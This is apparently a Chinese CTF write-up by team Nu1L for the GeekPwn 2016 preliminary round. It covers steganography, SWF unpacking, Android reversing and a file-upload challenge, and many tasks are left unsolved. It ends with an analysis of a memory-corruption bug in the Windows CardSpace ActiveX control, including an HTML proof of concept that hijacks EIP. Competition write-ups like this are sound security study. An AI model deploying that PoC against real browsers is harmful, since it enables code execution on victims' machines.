极棒跨次元CTF初赛解题报告

本队伍承诺诚信比赛，比赛期间，队伍之间不互相交流思路和Flag。本队伍承诺题目包中的所有内容仅用于信息安全学习，不用于任何其它恶意用途。本报告均由本队伍独立完成。
队伍： Nu1L

提示：题目名称后面的数字为本题总分数，详细评分规则请见题目包内部ReadMe。题目不分先后顺序。

SignIn-10
Flag：flag{Geekpwn2016}
直接修改高度，改成bb000000


Only a JPG-150
Flag：flag{fight_on_the_stage}
解题步骤：
提取MP4文件


SecretCode-150
Flag：
解题步骤：
这题用ollvm混淆了下，写了段代码直接爆破，从-2147483648到2147483647都爆了一遍还是没发现答案，由于是double型，可能有小数部分或者数字特别大，范围太大爆不下去了。。混淆后代码太恶心，就没有继续看了。

撕裂的藏宝图-150
Flag：flag{g1ve_Me_Five!!}

解题步骤：
题目描述：
发现藏宝图，找到秘密。
入口：http://map.geekpwn.org/entry.html

打开目标URL后发现都是不断跳转的站内连接。直接

#wget –m http://map.geekpwn.org/entry.html

有两张图片
http://map.geekpwn.org/map2_ghasdfhjlsadvbjsbfjjasd.bmp
http://map.geekpwn.org/map1_asdjduhfuasjkdhakjsdhkja.bmp
都是一样的乱，直觉直接用神器StegoSolve XOR两张图片。



都是IPC惹的祸-150
解题步骤：

消失的Flag-250
Flag：
解题步骤：
逆向发现是个kms激活程序。自带激活码{0ff1ce15-a989-479d-af46-f275c6370663}，也可以自行输入一个激活码。然而并不知道题目的具体意图。

Hollyhigh Image-350
Flag：
解题步骤：
- 随便上传一些图片，发现都被禁，有一些是超过最大上传大小。有一些返回nonono一开始摸不着头脑，所以就随手弄了些更小的图片试试。
- 尝试成功跳转到了emage.geekpwn.org/showpic.html#
- 太辣眼睛了background image，看源码觉得loadfile.php很明显一个读文件的功能。
- 一开始不知道因为啥一直有问题，之后题目变了，给了loadfile1.php是loadfile.php的源码，成功用loadfile.php读出了upload.php的源码。
<?php

$uploaddir = '/tmp/ctf/';
$uploadfile = $uploaddir. 'f_' .md5(basename($_FILES['userfile']['name']));
if ($_FILES['userfile']['size'] > 4096) {
die('nonono');
}

if(move_uploaded_file($_FILES['userfile']['tmp_name'], $uploadfile))
{
var_dump($_FILES['userfile']);
$command = "/tmp/ctf/g33kpwchen " . $uploadfile;
echo $command . "\n";

exec($command, $res);
$width = $res[0];
$height = $res[1];
$filename = $res[2];

$url = "/showpic.html#".substr($filename, 21);
header("HTTP/1.1 301 Moved Permanently");
header ("Location: " . $url);
}
else
{
echo "fail";
}
?>

文件名是上传文件名作一次md5哈希，感觉没什么搞点，看了源码之后就确定了。
是构造文件内容。逆向g33kpwchen。有tips发现是开启了ASLR。
逆向部份：

构造

P3 开头的文件。

HugMe-300
Flag：flag{e01eeed093cb22bb}
解题步骤：
一个加了壳的swf(后来知道是doswf的壳)
先preload挂个TheMiner，然后看loader的内容，脱去第一层壳。

反编译取出的swf，发现一个坑

显示出来的hugme啥用都没有。。。需要点击的那个hugme又没被正确加载。。需要自己做修改
然后才能看见真正的按钮

接着关键的判断逻辑。

然而Verify运行时才载入。。

于是再次脱壳。。。TheMiner没hook loadBytes,所以这里只能自己来
提取出这个函数运行然后把uncompress的结果base64一下，trace打出来。
然后再用python保存成文件。(不会actionscript的文件读写只好这么搞)
然后反编译保存下来的文件，发现校验过程其实就是个方程组

method3没用。。只要符合method2里的方程组，method3一定符合。
然后就是求解方程组得到一组解[14,0,1,14,14,14,13,0,9,3,12,11,2,2,11]
对应的flag e01eeed093cb22b
然而这才15位 。。根据readme的提示，枚举最后一位。。发现e01eeed093cb22bb是hello world的md5
故flag为e01eeed093cb22bb

matryoshka-300
Flag：
解题步骤：
patch so文件绕过反调试、签名校验，动态跟踪了下发现该函数：this.a.stringFronJNI(this.a.getBaseContext(),"matryoshka")
返回固定值"matryoshka"，接下来对该字符串进行reverse等变换后进入b.a，该函数实现了DES加密（解密），第一个参数是输入，第二个参数是固定密钥。
不知道最后的flag是什么形式，没有找到提示。。感觉爆破的话范围太大，脑洞不够。。。

Rivest Shamir Adleman-400
解题步骤：

XSS Book-400
Flag：
解题步骤：

被捕获的0day-600
解题步骤：
一：漏洞分析

搭建环境，WinDbg attach，触发漏洞。


栈回溯


三个题目中对应的dll

根据POC，主要关注
CCardSpaceClaimCollection::add 和CCardSpaceClaimCollection::remove

首先看remove这个函数：
结合WinDbg在CCardSpaceClaimCollection::remove+0x128处，IDA查看反汇编代码。

IDA反汇编代码结合WinDbg在此处下断点并动态调试，发现remov传入参数为0时会造成溢出修改一块存储长度的内存。

再看add函数：
函数中有一个数组的检查：


也能从后面的代码中查看到调用它对数组进行调整：

在调整前，add函数会先存储一下ppvData的指针于一个局部变量：

之后会有一个用户可控的字符串传入同时指向该字符串的指针存入ppvData，但此时存储长度的内存已经被覆盖，所以也就不需要再通过SafeArray进行调整。


之后可以通过构造不同输入，进行漏洞利用。

控制eip poc:
<html>
<body>
<object classid='clsid:19916E01-B44E-4E31-94A4-4696DF46157B' id='ICARD'></object>
<script>
var b = ICARD.RequiredClaims;
b.add("A");
b.remove(0);
b.remove(0);
b.remove(0);
b.add("ccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccc");
b.remove(0xffffffff);
</script>
</body>
</html>

